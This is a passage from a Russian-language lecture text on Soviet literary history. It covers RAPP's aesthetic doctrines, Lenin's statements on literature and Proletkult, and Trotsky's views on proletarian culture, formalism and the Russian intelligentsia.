несомненную победу Сергея Семенова и пролетарской литературы»: «там есть гармоничная личность, в ней органически соединены сознательное и подсознательное» (парторганизатор фабрики Рябьев). Рябьев вступил в партию в 1916 году, логически осознав правильность ее пути, но это было только головное присоединение к партии, а после Октября в нем заговорило «что-то глубже разума». Это написано в романе Семенова, и, цитируя это, Ермилов говорит о расширении личности Рябьева: «Идеология соединилась в нем с тем, что вырастало из какой-то последней в нем глубины. Рябьев достиг равновесия всех элементов своей личности. Но не всем удалось пребывать в такой гармонии. Директор фабрики, Алексей Иванович, всю жизнь довольствовался только логическим существованием, а интеллигент ?Щепиусов подсознательным [то есть сознательное и подсознательное можно было разделить и между разными персонажами], они не что иное, как две расколовшиеся половинки Рябьева, две стороны рябьевской личности». Так же анализировался и образ героини: «Половое притягивание Тарповой к инженеру и такое же отталкивание ее от него все время идет в соответствии с моментами классово-идеологического сближения с ?Горбухом. ...Все моменты, когда Тарпова резко ощущает классовую чуждость инженера, она отталкивается от него «всем, что было у нее женского», то есть подсознательного». Из-за этих противоречий критик отказывает Наталье Тарповой в праве именоваться гармонической личностью. А Семенова Ермилов хвалит за успешную учебу у Достоевского (так они понимали учебу у классиков).</p>
            <p> </p>
            <p>По дружбе РАППовцы расхвалили за успех в реализации теории «живого человека» и роман «Рождение героя» Либединского (1930 г.). Там старый большевик Шорохов должен, по мысли автора, доказать, что даже сознание передовых людей расколото на две вечно борющиеся половины. Инстинктивное начало Шорохова воплотилось в его свояченице, а логическое – в его заместителе. Он женился на свояченице, появился ребенок, а после долгих раздумий Шорохов понял, что Люба принесла ему только страдания, возненавидел ее и покинул. Вывод: плох заместитель, но плох и живущий только чувством. Фадеев говорил, что  «Рождение героя» - свидетельство большого художественного роста Либединского, другие высказывались так же. Но вся советская печать, в том числе и партийная, осудила роман. В середине 1930-го года Леопольд Авербах тоже осудил недостатки романа, но охарактеризовал то, что делается по от ношению к Либединскому, как факт величайшего безобразия. В обращении секретариата РАПП ко всем членам РАПП 18 июня 1930 года Либединский представлен как «жертва некоего блока, представители которого забывают о том, что у нас не так много пролетарских писателей-коммунистов и что партия не может допустить вредного для дела пролетарской литературы затравливания одного из основных работников последней». И только позже под общим давлением РАППовцы признали «Рождение героя» ошибочным произведением.</p>
            <p> </p>
            <p>Итак, лозунги РАППовцев - психологизм, живой человек, «срывание всех и всяческих масок», а затем и выступления против реализма, который они, вроде бы, так приветствовали. Еще в статье 1929 года «Долой Шиллера!» Фадеев говорил, что пролетарский реализм не нуждается ни в каких романтических примесях, наоборот, он в корне враждебен им. Вместе с тем, Фадеев отнюдь не отрицает идеала – художник, овладевший этим методом, сможет давать явления жизни и человека в их сложности, изменении, развитии, самодвижении, в свете большой и подлинной исторической перспективы, то есть в свете и того, что должно быть. В этом смысле художник пролетариата будет не только самым трезвым реалистом, но и самым большим мечтателем – последнее вовсе не является проявлением романтики.</p>
            <p></p>
            <p>Но в 1929 г. уже реализм был далеко не общепризнанным методом для РАППовцев. Уже с конца 1927 года РАППовцы потянулись к авербаховскому определению метода пролетарской литературы как диалектико-материалистического. РАППовцы взяли из философии слово «метод» (основной принцип построения системы). Поскольку они сняли всякие границы между идеологизированной философией марксизма-ленинизма и художественным творчеством, они и перенесли это философское понятие в художественную литературу. Понятие художественного, творческого метода – РАППовское понятие; хотя оно и закрепилось в советском литературоведении, но ни в какую другую национальную науку не перешло. Владимир Ермилов, Иван Виноградов и другие поддержали Авербаха с его призывом создавать художественные произведения методом диалектического материализма. Еще в начале 1927 года приветствовался реализм монументальный, героический и даже романтический (редакционная статья «Современная литература и очередные задачи ВАППа», «На литературном посту», №4). А потом, видимо, РАППовцы задумались над тем, что в современной литературе не только романтики «кузнецы» далеки от них, но и многие реалисты. («Кузницу» они относили к романтизму, хотя это была антиличностная литература, а значит, и антиромантическая).  Поэтому  Авербах напечатал в 11-12 номере «На литературном посту» за 1927 год статью «Еще о творческих путях», где писал, что нельзя говорить вообще о реализме, хотя реализм – основное русло пролетарской литературы, курс на последовательного писателя-материалиста. Писатель-материалист создает новую форму. Надо романтизм и реализм переварить в котле пролетарского содержания и создать новую пролетарскую форму и пролетарский стиль. Так с конца 20- годов Ермилов, Зонин, Лузгин, Либединский, Гроссман-Рощин и другие избегают говорить о реализме, и уж тем более они против романтического приукрашивания.</p>
            <p></p>
            <p>Фадеев нападает на Шиллера за «романтизм», но выступает и против всяких профессорских «измов», которые не имеют никакого значения для литературы. О диалектическом материализме Фадеев говорит, что это будет наиболее последовательный метод пролетарской литературы.</p>
            <p> </p>
            <p>Литературовед Иван Архипович Виноградов предусмотрел все 4 возможности, перекрестив философские методы и системы.</p>
            <p></p>
            <ol>
              <li>Метафизический идеализм</li>
              <li>Диалектический идеализм</li>
              <li>Метафизический материализм</li>
              <li>Диалектический материализм.</li>
            </ol>
            <p></p>
            <p>Всем этим четырем методам он стал искать соответствия в литературе. Идеализм в творчестве – это примат субъективного над объективным. Субъективный идеализм растворяет всю действительность в переживаниях воспринимающего субъекта (Пастернак, Олеша).  Объективный же идеализм признает существование независимой от субъекта действительности, но как некую духовную субстанцию (Тютчев, Блок, Белый, Мережковский). Идеализм – это та мистифицирующая форма, в которой действительность предстает перед классами господствующими, паразитическими, деградирующими. А материализм в литературе бывает неполным, частичным, сочетающимся с идеалистическими положениями. Это «искусство представителей мелкой и крупной буржуазии, которая пробавляется в своей деятельности так называемым здравым смыслом, представляющим собой склад всяческих классовых предрассудков, элементов стихийного материализма, обрывков точных и естественных наук. [То есть здесь присутствует и элемент вульгарного социологизма]. Таков натурализм Золя. Смесь элементов реализма с самым безудержным идеализмом – это, например, Тургенев. Шекспир и ранний Маяковский были стихийными материалистами. В романах Андре Жида есть только видимость материализма. Подлинный материализм в литературе показывает в качестве определяющих движущих сил общественного процесса производственную практику, классовую борьбу. Здесь человек раскрывается как классовый человек, и основные конфликты – классовые («Чапаев» Фурманова, «Неделя» Либединского, «Разгром» Фадеева). Подлинный материализм – диалектический, но, оговаривает Виноградов,  проблема диалектики в художественном познании еще совершенно не разработана. Нет диалектики в «Рождении героя» Либединского – много логизирования, схематичности. По Виноградову, диалектический материализм в творчестве приводит к объективности, но и к субъективности, с точки зрения пролетариата, строящего социализм.</p>
            <p></p>
            <p>В этот период понятия метода и стиля еще не были разграничены. РАППовцы свое разграничение сделали: они отнесли метод к мировоззрению, а стиль к тактическим формам борьбы, в конечном счете, к политике. Они заговорили о стилях периода гражданской войны, восстановительного и реконструктивного периодов в пролетарской литературе, а в начале 1931 года, заявляли они, пролетарская литература проходит этап создания стиля пролетарской революции периода развернутого социалистического наступления. Но речь шла только о стилях пролетарских писателей. Допустить близость стилей пролетарских и непролетарских писателей РАППовцы не могли. Воронский еще в середине 20-х годов заявил, что в реальном литературном процессе закономерная и плодотворная тенденция к возникновению единого стиля, отражающего коллективные искания советской литературы. Воронский в едином ряду называет Горького и Маяковского, Гладкова и Бабеля, Иванова и Пильняка, Алексея Толстого и Булгакова, Федина и Леонова, Пришвина и Тихонова, Светлова и Артема Веселого. Авербах в начале 1926 года напечатал статью «Опять о Воронском» («На литературном посту», 1926 г., №1), где утверждал обратное: время провело резкие различия между нами и не смягчает, а углубляет идеологические различия.</p>
            <p></p>
            <p>Национальное для РАПП близко к националистическому. В 20-е годы это общее место для многих, и для РАППовцев в том числе.</p>
            <p>Таковы были позиции РАПП на рубеже 20-30-х.</p>
            <p> </p>
            <p>После бурных дискуссий 1930 года стало ясно, что РАПП, рассуждавший о своей художественной платформе, ничего нового в теорию не внесет. Действительно, дальше были только лозунги «За большое искусство большевизма», «За Магнитострой литературы», «Одемьянивание литературы» (говорить об «обеднении» литературы не решились, поэтому придумали «одемьянивание»), «Ударник – центральная фигура литературы», «Не попутчик, а – союзник или враг». Понятие «попутчика» их уже не устраивало, потому что оно связывалось, прежде всего, с Троцким, которого в 1927 году разгромили. И от Воронского, который в том же 1927 году пострадал, был лишен своего детища – журнала «Красная новь», РАППовы открещиваются. Они открещиваются от самого понятия «попутчик».</p>
            <p>При этом РАПП поддерживался партийным руководством. После 1925 г. руководство РАПП практически не избиралось, оно назначалось ЦК ВКП(б). Отсюда такая уверенность, что за ними государственная партийная поддержка. Действительно, долгое время так оно и было, потому что прямо, непосредственно на себя партийные органы это руководство сначала не брали. Хотя репрессивный Декрет о печати был принят еще 28 октября (10 ноября) 1917 года, но это был декрет именно о печати, то есть о средствах массовой информации, а не собственно о художественной литературе, и принят он был не партийными органами, а Совнаркомом (=правительством). И Главлит, то есть цензура, был учрежден в 1922 году государством – и тоже в отношении далеко не только художественной литературы.  Идеология была в руках партии, но действовала она через государственные органы.</p>
            <p></p>
            <p>Секретарь ЦК РКП(б) сначала был один – Я.М. Свердлов. Одновременно он был председателем ВЦИК, главного законодательно-исполнительного органа (то есть кем-то вроде советского президента) и вместе с тем секретарем ЦК (в буквальном смысле секретарем – занимался бумажками). Должность председателя ВЦИК ничего не стоила и вся власть была в Совнаркоме. Ленин был председателем Совнаркома – никакого партийного поста он не занимал, был просто неформальным лидером партии. Свердлов был первым секретарем, а после его смерти этим занялся Сталин, и в 1922 году, по рекомендации Зиновьева, он был избран генеральным секретарем (эту должность ввели не как главную, это все равно считалось бюрократической сферой). Но к тому времени через партию уже пропускались все личные дела, то есть вроде бы чисто бюрократический орган все больше и больше набирал силу. Из первоначально дестистепенной должности Сталин сумел сделать главную, он везде расставил своих людей. И как бы ни был прав кто-нибудь из его оппонентов (Троцкий, Зиновьев, Бухарин), все равно его люди голосовали за Сталина.</p>
            <p></p>
            <p>Немногочисленные высказывания Ленина о культуре и литературе советских лет нельзя в точном смысле слова считать проявлением партийной политики в литературе. Естественно, он смотрел на литературу с партийных позиций, хотя после революции никто не популяризировал и не вспоминал его статью 1905 года «Партийная организация и партийная литература» - ее стали «приподнимать» в 30-е годы, когда Ленина провозгласили главным теоретиком, и в литературе тоже. Единственная его собственно литературно-критическая статья – одностраничная рецензия «Талантливая книжка» на книгу эмигранта Аркадия Аверченко «Дюжина ножей в спину революции» (1920 г.). Ленин к ней подошел с позиций наиболее уважаемого им Добролюбова, с позиции реальной критики (главными авторитетами были для него Чернышевский и Добролюбов). Аверченко, хочет он того или не хочет, разоблачил эмиграцию, потому что он хорошо знает этот предмет – и у него получается художественно. А когда он пишет о личной жизни Ленина и Троцкого, он пишет о том, чего не знает – и там у него получается нехудожественно.  Вывод: книжка талантливая, некоторые рассказы надо переиздать, талант надо поощрять. В отличие от Троцкого и Луначарского, но как большинство большевиков, Ленин признавал только реалистическое искусство. В 30-е годы это реалистическое искусство признают наивысшим авторитетом во всем, правда, ради этого и Гомера, и Шекспира будут записывать в реалисты. Поэтому Ленин отругал Луначарского за то, что тот издал «150.000.000»  Маяковского слишком большим тиражом в 1921 году. Но в марте 1922 года он говорил в речи о международном и внутреннем положении Советской Республики на заседании коммунистической фракции всероссийского съезда металлистов: «Вчера я случайно прочитал в «Известиях» стихотворение Маяковского на политическую тему [«Прозаседавшиеся»]. Я не принадлежу к поклонникам его поэтического таланта, хотя вполне признаю свою некомпетентность в этой области. Но давно я не испытывал такого удовольствия с точки зрения политической и административной. В своем стихотворении он вдрызг высмеивает заседание и издевается над коммунистами, что они все заседают и перезаседают. Не знаю, как насчет поэзии, а насчет политики ручаюсь, что это совершенно правильно. Мы, действительно, находимся в положении людей (надо сказать, это положение очень глупое), которые все заседают, составляют комиссии, составляют планы до бесконечности». Ленин был человек энергичный, поэтому бюрократизация Советского государства ему не импонировала. Так что он поддержал не за поэтику, но за политику «Прозаседавшихся» Маяковского, и этих пор Маяковского стали печатать –  не в «Правде», где была напечатана эта речь Ленина  («Правда» была партийным органом, а Маяковский – беспартийный), а в «Известиях». («Известия» - известия ВЦИК, то есть официального верховного органа власти Советской страны).</p>
            <p></p>
            <p>По сути, именно по инициативе Ленина прижали пролеткульт, приняв первое собственно партийное постановление – Письмо о Пролеткультах (декабрь 1920 г.).  В проекте резолюции о пролетарской культуре, написанном еще 9 октября 1920 года,  Ленин, требуя, прежде всего, марксизма, по сути, чисто пролетарской культуры не признал. «Не выдумка новой пролетарской культуры, а развитие лучших образцов, традиций, результатов существующей культуры с точки зрения ?миросозерцания марксизма и условий жизни и борьбы пролетариата в эпоху его диктатуры». То есть Ленин не совсем признавал прежнее искусство, но требовал развития существующей культуры с точки зрения нового общества, а не выдумки какой-то новой пролетарской.</p>
            <p></p>
            <p>Диктуя в начале 1923 года свои последние статьи, больной Ленин выражался еще определеннее. Так, в статье «Странички из дневника» («Правда», 4 января 1923 г.) сказано: «В то время, как  мы болтали о пролетарской культуре и соотношении ее с буржуазной культурой, факты преподносят нам цифры, показывающие, что даже и с буржуазной культурой дела обстоят у нас очень слабо. Оказалось, что, как и следовало ожидать, от всеобщей грамотности мы отстали еще очень сильно, и даже прогресс наш, по сравнению с царскими временами 1897 г., оказался слишком медленным. Это служит грозным предостережением и упреком по адресу тех, кто витал и витает в эмпиреях «пролетарской культуры». Это показывает, сколько еще ?настоятельной  черновой работы предстоит нам сделать, чтобы достигнуть уровня обыкновенного цивилизованного государства Западной Европы». Правда, из буржуазной культуры Ленин хотел брать далеко не все. В статье «Лучше меньше, да лучше» («Правда», 4 марта 1923 г.) говорится: «Нам бы для начала достаточно настоящей буржуазной культуры. Нам бы для начала обойтись без особенно махровых типов культур добуржуазного порядка, то есть культуры чиновничьей,  ??? и тому подобного. В вопросах культуры торопливость и размашистость вреднее всего». Но все-таки на практике торопливо очищали библиотеки от литературы, казавшейся вредной, и занимался этим никто иной, как жена Ленина Н.К. Крупская.   </p>
            <p></p>
            <p>При жизни Ленина вторым лицом в партии и государстве считался Троцкий, хотя он и не принял предложения Ленина стать его заместителем в Совнаркоме (постеснялся своего еврейства – а другой еврей, Каменев, не постеснялся). Сам Ленин собирался перевести и руководство ЦК, и руководство государством на коллективные рельсы. Он считал себя единственным лидером, и хотел, чтобы после его смерти руководство партии было коллективным. Поначалу так и поступили – после смерти Ленина председателем Совнаркома (то есть на самый главный пост) избрали А.И. Рыкова, фигуру явно третьестепенную. Но это – внешне.</p>
            <p></p>
            <p>У Троцкого была своя теория культурного развития, по сути, наиболее близкая к высказываниям Ленина. В культуре прошлого он тоже далеко не все принимал, в литературе русской эмиграции не видел ничего хорошего (в 1923 году это на самом деле так и было;  даже и в 1924 году это признавал, независимо от Троцкого, Марк Слоним).  Троцкий поддерживал попутчиков, даже относясь к ним настороженно.  Он отрицал саму возможность пролетарской культуры, хотя целиком творчество писателей и поэтов, называвшихся пролетарскими, не перечеркивал. Так, в речи на совещании при отделе печати ЦК РКП(б) «О политике партии в художественной литературе» в мае 1924 года он говорил: «У меня к работе Безыменского отношение, которое, я надеюсь, никак нельзя назвать отрицательным. «Комсомолию» я очень хвалил, когда читал ее еще в рукописи. Но и независимо от того, можно ли по этому поводу провозглашать появление пролетарской литературы, я скажу, что Безыменского не было бы на свете как художника, если бы у нас не было сейчас Маяковского, Пастернака и даже Пильняка». То есть все, что произведено в собственно художественной культуре, произведено попутчиками. Свою речь Троцкий завершал такими словами: «Вы думаете, что, посадив фасоль в цветочный горшок, вы способны взрастить дерево пролетарской литературы. На этот путь мы не встанем – из фасоли никакого древа произрасти не может».</p>
            <p>Троцкий - приверженец  теории перманентной революции. Пролетариат не успеет создать свою пролетарскую культуру до победы мировой революции, когда будет бесклассовое общество и культура западного, личностного типа. Об этом он и писал в своей книге «Революция и литература» (1923 г.). В частности, он там уделил внимание литературоведческому формализму. «Остановиться на школе формализма приходится по двум причинам. Во-первых, ради нее самой. При всей поверхностности и реакционности формалистической теории искусства, известная часть изыскательской работы формалистов вполне полезна. Во-вторых, ради футуризма. Как ни основательны претензии футуристов на монопольное представительство нового искусства, но из процесса подготовки искусства будущего футуризма не выкинешь». Троцкий, в отличие от Ленина и наряду с Луначарским, признавал и нереалистическое искусство (еще до революции). Причем он обосновывал это в той же речи на совещании по вопросам партийной политики. Он говорил, что мы участвуем, например, в одних изданиях с футуристами и вообще с модернистами, потому что у них, хотя они и исходили из совершенно других позиций, была позиция антибуржуазная.  Сейчас у нас другая позиция, но, тем не менее, мы могли быть какими-то временными союзниками. Троцкий сразу заявляет, что в том виде, в каком формальная школа представлена Шкловским, Жирмунским, Якобсоном и другими [Жирмунского, который посещал заседания ОАОЯЗа, но чистым формалистом никогда не был, он приплел сюда зря], есть, прежде всего, «крайне заносчивый недоносок». Для них словесное искусство полностью и окончательно замыкается словом, изобразительной краской. Троцкий цитирует рассуждения насчет того, что навязывать поэту идеи – это все равно, что вести себя как средневековая публика, избивавшая актера, который играл Иуду. «Совершенно очевидно, - безапелляционно заявляет Троцкий, - что все это писал способнейший гимназист пятого класса с очевиднейшим и вполне самовитым намерением вставить перо нашему учителю словесности, педанту известному». «Споры об искусстве направленческом и чистом искусстве были уместны между либералами и народниками, а для марксистской диалектики искусство под углом зрения объективного исторического процесса всегда общественно служебно, исторически утилитарно, оно находит для темных и смутных настроений нужный ритм слов, сближает мысль и чувство или противополагает их друг другу, обогащает духовный опыт лица и коллектива, утончает чувство, делает его гибче, отзывчивей, отзвучнее, расширяет емкость мысли за счет ?не личным путем накопленного опыта, воспитывает индивидуальность, общественную группу, класс, нацию – и это совершенно независимо от того, выступает ли оно в данном своем течении под флагом чистого или открыто тенденциозного искусства». То есть искусство он понимает, в сущности, общечеловечески – но настоящее искусство, а не мнимое пролетарское.  «Ищущая связи с народом, стремившаяся ему показать, что она его ужасно-ужасно любит, интеллигенция готова была обойтись без чистого белья, зубной щетки, в искусстве – без ухищрений формы, чтобы только непосредственно выражать страдания и надежды угнетенных. Наоборот, утверждавшаяся буржуазия не могла открыто предъявлять свою буржуазность и, чтобы удержать интеллигенцию за собой, естественным знаменем сделала чистое искусство. Все это надо объяснять историческими толчками».</p>
            <p></p>
            <p>В теории Троцкий во многом прав, но как только он затрагивает конкретный  материал, фактически начинает сам себе противоречить. «Самый малый круг личной лирики имеет неоспоримейшее право на существование в рамках нового искусства. Более того, новый человек не сформируется без новой лирики. Но чтобы создать ее, поэт сам должен почувствовать мир по-новому. Если над его объятием склоняется непременно Христос или сам Саваоф, как у Ахматовой, Цветаевой, ?Шкафской и других, то уж один этот признак свидетельствует о ветхости такой лирики, о ее общественной а следовательно, и эстетической непригодности для нового человека».</p>
            <p></p>
            <p>То есть в теории – утончение чувств, а на практике – отрицание Ахматовой, Цветаевой и приравнивание к ним Шкафской.</p>
            <p>От лица нового класса, призванного строить новый мир, Троцкий заявляет: «Если вы мироощущение домостроя переводите на язык акмеизма, то это не делает вас новыми поэтами. Художественная форма в известных и очень широких пределах независима, но художник, творец этой формы, и зритель, наслаждающийся ею, не пустые аппараты для создания формы и восприятия ее, а живые люди с кристаллизованной психикой, представляющей некоторое, хотя и не всегда гармоническое единство». Эта психика социально обусловлена. Троцкого отталкивает от формалистов, прежде всего, то, что они этого социального детерминизма не признают. Он делает вывод о том, что формалисты и не могут прийти к научным выводам. «Посчитав прилагательные, взвесив строки и смерив рифмы, формалист либо молча останавливается с видом человека, не знающего, что ему с самим собой дальше делать, либо выбрасывает неожиданное обобщение, в котором на 5 процентов формализма, а на 95 процентов – самой некритической интуиции».</p>
            <p>Троцкий спорит со Шкловским по поводу «бездомности» сюжетов, их появления в разных странах. «Почему, собственно, марксизм должен обрекать сюжеты на крепостное состояние, понять нелегко. Тот факт, что разные народы и разные классы одного и того же народа пользуются одними и теми же сюжетами, свидетельствует лишь об ограниченности человеческого воображения и стремлении человека во всяком своем творчестве, в том числе и художественном, к экономии сил. Каждый класс стремится в высшей мере использовать материальное и духовное наследство другого класса. Автомобиль и телега – это как бы один сюжет: четыре колеса на двух осях. И тем не менее, каждый раз, когда на русской дороге ночью крестьянская лошаденка шарахается в ужасе перед ослепившим ее прожектором автомобиля, в этом эпизоде находит свое выражение конфликт двух культур». Далее Троцкий констатирует, что сам Шкловский – весьма живописный продукт определенной социальной среды и определенного времени.</p>
            <p> </p>
            <p>Троцкий не вульгарный социолог, ни в духе Фриче, ни в духе Переверзева. Он признает бесспорным, что потребность в искусстве создается не экономическими условиями, но тут же замечает, что и потребность в питании создается не экономикой, наоборот, она создает экономику. «Совершенно верно, что по одним лишь принципам марксизма никогда нельзя судить, отвергнуть или принять произведение искусства. Продукты художественного творчества должны, в первую очередь, судиться по своим собственным законам, то есть по законам искусства.  Но только марксизм способен объяснить, почему и откуда в данную эпоху возникло данное направление в искусстве, то есть кто и почему предъявил спрос на такие, а не иные художественные формы».</p>
            <p></p>
            <p>Троцкий высказывается против попыток создать новое искусство через замкнутые художественные семинары, кружки, пролеткульты и проч., а формализм объявляет «недоноском идеализма».</p>
            <p> </p>
            <p>Эстетические положения Троцкого, при довольно многих убедительных и теоретически верных положениях, более узкие, чем у Воронского или Полонского.</p>
            <p></p>
            <p>Троцкий совершенно не признавал чего-либо ценного в эмигрантской литературе. Одна из первых глав его книги – «Внеоктябрьская литература» (не только о собственно эмигрантской литературе, но и о тех, кто объявляется внутренними эмигрантами). О зарубежной литературе говорит – «круглый нуль». «Существует ли Бунин? ... О Мережковском нельзя говорить, что его не стало, потому что его, по существу, никогда и не было. Или Куприн, или Бальмонт, или сам Чириков» (издевательство – «сам Чириков»).  «Некоторые, впрочем, неясные, признаки жизни обнаруживает Алексей Толстой, но за это-то он и отлучен от круговой поруки хранителей твердого знака и прочих, отставной с позволения сказать, козы барабанщиков». «А ведь таланты, идеи были вывезены за границу в угрожающем для «русской культуры» и особенно ее достолюбезного псаломщика Максима Горького размере. Почему же из всего этого ничего не произошло? Потому что нельзя обмануть историю и подлинную, не псаломническую культуру». До 1923 года эта констатация была еще не вполне безосновательной.</p>
            <p></p>
            <p>Троцкий очень высоко ставит Октябрьский переворот, но пишет, что и «наша литература не дала еще ничего, что было бы адекватно эпохе» (тоже не без оснований).</p>
            <p></p>
            <p>В том же 1923 году Троцкий выступает в дискуссии о политике партии в области художественной литературы, и в книге его есть раздел «Партийная политика в искусстве». Выступая в дискуссии, Троцкий поддержал Воронского, которого напостовцы избрали мишенью в качестве потатчика и почти соучастника попутчиков. «Некоторые марксисты-литераторы усвоили себе архизаезжательские приемы в отношении к футуристам, имажинистам и вообще попутчикам. Но если выкинуть из нашего обихода Пильняка и Всеволода Иванова, мы окажемся на некоторую дробь беднее». Троцкий, как и следом за ним Вяч. Полонский, признает, что у пролетариата есть культура политическая, но очень мало культуры художественной, а искусство, по Троцкому, пути свои должно проделать  на собственных ногах. Методы марксизма – не методы искусства. Это прямо противоречит тому, что потом заявят РАППовцы с их призывом писать произведения искусства методом диалектического материализма. «Область искусства – не такая, где партия призвана командовать. Она может и должна ограждать, содействовать и лишь косвенно руководить». </p>
            <p></p>
            <p>Троцкий обнаруживает известную широту не только в отношении искусства.  Он примиряет психоаналитическую теорию Фрейда с марксизмом. Воронский написал статью «Фрейдизм и искусство» - хоть и критическую, но в целом положительную. А Бахтин, уже через несколько лет, под именем Волошинова напечатал книгу с опровержением фрейдизма. Уже были другие времена.</p>
            <p></p>
            <p>Троцкий хотел быть широким в отношении культуры вообще, и особенно западной. «Политический критерий совпадает с культурным лишь в том широком смысле, что революция подготовляет условия новой культуры». В этом были согласны все марксисты – и Ленин, и Троцкий, и Луначарский, и Воронский, и Полонский. И не только марксисты – на расцвет культуры в будущем уповало большинство, Замятин выглядел одиночкой. Но все марксисты, и Троцкий в том числе, пытались соединить несоединимое. Троцкий тут же заявлял: «Критерий наш – отчетливо политический, повелительный и нетерпимый.   Но именно поэтому он должен ясно очерчивать пределы своего действия. Чтобы выразиться еще отчетливей, скажу: при бдительной революционной цензуре – широкая и гибкая политика в области искусства, чуждая кружкового злопыхательства». Как это можно было соединить – бдительную цензуру и широкую культурную политику? На практике это оказалось несоединимым.</p>
            <p></p>
            <p>«Эстетически невоспитанный пролетариат до известной степени в своем развитии, подобно зародышу, не может не повторять на себе всей истории художественной культуры. Он не может приступить к построению культуры нового стиля, не вобрав в себя  и не ассимилировав элементы старых культур. Без обращения к важнейшим вехам прошлого для нового класса нет движения вперед», - заявляет Троцкий, как Воронский, Брюсов и другие культурные люди. Как ни подозрительны были с политической точки зрения для Троцкого попутчики (в том числе «мужиковствующие»), он видел, что в настоящее время носители культуры – именно они.</p>
            <p>Троцкий спорит с интеллигентским народолюбием, с некрасовской традицией (а не со всем культурным слоем!). Но это вовсе не отрицание всей русской культуры. В культурном отношении Троцкий был даже гораздо шире, чем Ленин. Его идеал – личностная культура западного, демократического типа, хотя сам он был человеком не демократического настроя (это и понятно – он занимался военным строительством, был наркомом по военным делам и председателем Реввоенсовета, а война есть война).</p>
            <p></p>
            <p>В статье «Об интеллигенции» (1912 г.) Троцкий спорит с концепцией Иванова-Разумника, согласно которой русская интеллигенция не сословная, не классовая, чисто идейная, «священным пламенем пламенеющая группа,  оказывающаяся пружиной исторического развития». «А господин Мережковский обещал даже, что русская интеллигенция, заручившись религиозным догматом, спасет все пять частей свята от грядущего хамства. И ему верили. Где корни этого самозваного мессианства?». Троцкий рассуждает о вековой российской бедности. «История вытряхнула нас из своего рукава и рассеяла тонким слоем по большой равнине. Вечные нашествия, вечные разорения и так далее. Мы нация бедная. Тысячу лет жили в низеньком бревенчатом здании, где щели мохом законопачены. Ко двору ли тут мечтать о стрельчатых арках и готических вышках? У нас было жалкое, историей обездоленное дворянство, никаких крестовых походов, пажей, менестрелей, рыцарской любви, турниров и так далее. Не было Реформации – огромной революции человеческого духа. Что может наша история хоть приблизительно противопоставить Реформации? Никона что ли?». Наша национальная гордость – в будущем, а не в прошлом. Истина не служанка той или иной гордости.</p>
            <p></p>
            <p>Идеал Троцкого – культура личностная. «Средневековый город Европы был каменной колыбелью третьего сословия. Там вся новая эпоха подготовилась.  В цехах, гильдиях, муниципалитетах, университетах с их собраниями, избраниями, процессиями, празднествами, диспутами сложились драгоценные навыки самоуправления и выросла человеческая личность – конечно, буржуазная. Но личность, а не морда, на которой любой будочник мог горох молотить». То, что это не лестно, Троцкий сам понимает, но и объясняет, почему он так выражается. Он стремится, чтобы Россия внесла свою лепту в историю общечеловеческой мысли.</p>
            <p></p>
            <p>О художественной литературе он тоже кое-где говорит негативно, но только о ранней подражательной: «псевдоклассицизм, романтизм, сентиментализм, которые означали на Западе целые эпохи и классы, глубокие исторические перетасовки и переживания, у нас превратились в этапы формально-литературной эволюции дворянских питерских и московских кружков».</p>
            <p></p>
            <p>Совсем резко Троцкий говорит о пустых занятиях русской интеллигенции. «Вбивать ?часами гвозди в стенку стало как бы историческим призванием русской интеллигенции. У нас нет развитых классов, партий. Смотрите, говорят, какой мы народ – особенный, избранный, антимещанский, грядущего града взыскующий! То есть народ-то наш, собственно, если до конца договаривать, дикарь – рук не моет, ковшей не полощет, но зато уж интеллигенция за него распялась, всю тоску по правде в себе сосредоточила – не живет, а горит, полтора столетия подряд».  «Интеллигенция – продолжает Троцкий речь воображаемого собеседника, - переживает культурные эпохи за народ, интеллигенция выбирает пути развития для народа. Да где же происходит вся эта титаническая работа? Да в воображении самой же интеллигенции».</p>
            <p></p>
            <p>Полемически заострено Троцким и утверждение, что миру в области философии или общественной науки мы дали «круглый нуль». Владимир Соловьев, Эрн и Бердяев для него не авторитеты – этого маловато.</p>
            <p></p>
            <p>От нашей общественной бедности Троцкий производит неустойчивость в умах, то, что все, от Белинского до Бердяева, резко меняли свои убеждения. (Только про себя он при этом забыл). «Не лишен своей крупицы соли чей-то разухабистый отзыв о русской интеллигенции: до тридцати лет радикал, а затем каналья. Как ни груба гончаровская карикатура на нигилиста, однако же нет ничего невероятного в том, что Марк Волохов раскаялся и поступил в юнкера. Кандидат, который становится податным инспектором, ибо его среда заела, - давно ли сей персонаж уволен на покой нашей беллетристикой?». То есть Троцкий критикует общественную мысль с марксистских позиций, а к литературе апеллирует как к доказательству (в данном случае – к роману «Обрыв»).</p>
            <p></p>
            <p>Отступничество интеллигенции здесь тоже заострено – очевидно, именно антивеховская направленность.</p>
            <p></p>
            <p>Троцкий подмечает и действительные свойства русской национальной психологии, например, страстную увлеченность как глобальным, так и частным, причем в одном и том же. «Чтобы не пьянствовать и не резаться в карты в сытой и пьяной среде мертвых душ, нужен был какой-то большой идейный интерес, который, как магнит, стягивал бы к себе все нравственные силы и держал бы их в постоянном напряжении. Чтоб не брать взяток и не искательствовать среди искателей и мздоимцев, нужно было иметь какие-то свои глубокие принципы, отрывающие человека от среды и делавшие его отщепенцем. Нужно было быть карбонарием или, по меньшей мере, фармазоном. Чтобы жениться не по тятенькиному приказу, нужно было стать материалистом и дарвинистом, то есть крепко-накрепко уразуметь, что человек происходит от обезьяны и поэтому тятенька восходящей лестницей родословия примыкает к обезьяне ближе, чем сын». Действительно, нашим деятелям было свойственно уравнивать и большое, и малое.</p>
            <p></p>
            <p>Троцкий пророчит: «Как бы ни было само по себе велико значение интеллигенции, в будущем оно может быть только служебным и подчиненным. Героическое заместительство всецело относится к эпохе, отходящей в вечность». Это – интеллигенция в тогдашнем понимании, а идеал для Троцкого – развитие личности, то есть интеллигенция не старая, а новая.</p>
            <p></p>
            <p>Его статьи влияли на таких талантливых людей, как Воронский и Полонский, подобно тому, как его речи воздействовали на революционные массы Петрограда. (Когда в июле 1917 года Временное правительство, наконец, решилось преследовать большевиков, Ленин и Зиновьев спрятались в Разливе, в шалаше, а Троцкий был арестован. Но перед этим он говорил перед массами по 8 часов без перерыва и приобрел такую популярность, что Временное правительство выпустило его из Крестов по требованию народных масс).</p>
            <p> </p>
            <p>Вот поэтому, казалось бы, парадоксально, Троцкий, так высмеивавший интеллигенцию в 1912 году и перепечатавший эту статью в 1923 году (правда, с примечанием, что она носила полемический характер), вместе с тем, не признавал пролетарской культуры и видел культуру только там, где она реально была.</p>
            <p></p>
